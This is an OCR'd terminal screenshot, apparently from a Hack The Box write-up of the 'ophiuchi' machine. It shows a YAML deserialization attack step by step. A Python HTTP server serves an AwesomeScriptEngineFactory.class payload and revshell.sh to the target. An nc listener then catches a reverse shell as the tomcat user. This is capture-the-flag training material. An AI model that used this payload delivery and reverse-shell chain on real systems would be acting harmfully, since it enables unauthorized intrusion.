 tmux
File Actions Edit View Help
┌─norman@kali ~/Hack-The-Box/machines/BOXES_INCOMPL
ETE/ophiuchi/yaml-payload/src ‹master*›
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8
000/) ...
10.10.10.227 - - [03/Apr/2021 06:13:57] "HEAD /META
-INF/services/javax.script.ScriptEngineFactory HTTP
/1.1" 200 -
10.10.10.227 - - [03/Apr/2021 06:13:57] "GET /META-
INF/services/javax.script.ScriptEngineFactory HTTP/
1.1" 200 -
10.10.10.227 - - [03/Apr/2021 06:13:58] "GET /artsp
loit/AwesomeScriptEngineFactory.class HTTP/1.1" 200
-
10.10.10.227 - - [03/Apr/2021 06:13:58] "GET /revsh
ell.sh HTTP/1.1" 200 -
┌─norman@kali ~/Hack-The-Box/machines/BOXES_INCOMPL
ETE/ophiuchi ‹main*›
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.22
7] 33040
bash: cannot set terminal process group (837): Inap
propriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$